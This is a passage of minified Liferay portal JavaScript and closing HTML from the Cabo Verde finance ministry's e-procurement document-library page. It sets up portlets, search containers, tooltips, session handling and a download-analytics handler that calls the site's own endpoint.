"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId":"206036","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId":"89288","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId":"206036",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId":"89288"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("bexw",new Component.default(context,
"#bexw"),destroyConfig);else Liferay.component("bexw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bexw",new Component.default(context,"#bexw"),destroyConfig);else Liferay.component("bexw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_submitForm(curParam,cur){var form=AUI.$(document.undm__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType":["asc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry":["5"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId":["206036"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry":["13"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol":["modifiedDate"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip","frontend-js-web/liferay/DynamicInlineScroll.es",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip,frontendJsWebLiferayDynamicInlineScrollEs){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;
var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded",
"Document",{groupId:groupId,fileEntryId:response.fileEntryId,preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=
ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})();(function(){var frontendJsWebLiferayDynamicInlineScrollEs1=frontendJsWebLiferayDynamicInlineScrollEs;(function(){var $=AUI.$;var _=AUI._;new frontendJsWebLiferayDynamicInlineScrollEs.default({cur:"13",curParam:"curEntry",forcePost:false,formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",initialPages:"20",jsCall:"",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",pages:"56",randomNamespace:"undm_",url:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26",
urlAnchor:""})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_tiym_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_hjzj_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",resourceUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect).*(folderId\x3d206036)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries",plugins:plugins})).render();searchContainer.updateDataStore(["5140756","5140922","5140506","5140346","5140312"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",
editEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dT5W09jPm",downloadEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5",
folders:{defaultParentFolderId:"206036",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId\x3d206036",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",redirect:encodeURIComponent("https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5"),
repositories:[{id:"89288",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1",
scopeGroupId:89288,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d%7BfolderId%7D\x26p_auth\x3dT5W09jPm",
viewFileEntryURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 